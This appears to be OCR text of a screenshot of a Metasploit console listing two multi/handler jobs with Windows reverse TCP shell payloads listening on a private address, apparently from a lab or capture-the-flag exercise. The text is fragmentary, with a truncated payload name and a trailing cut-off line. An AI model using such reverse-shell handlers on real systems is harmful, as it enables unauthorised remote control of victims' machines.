
Payload opts

  --  ----                    -------                        
------------

  0   Exploit: multi/handler  
windows/x64/shell/revers
tcp://10.10.14.128:4444

  1   Exploit: multi/handler  
windows/shell/reverse_tcp   
tcp://10.10.14.128:6666

-----------------------
Was there another comma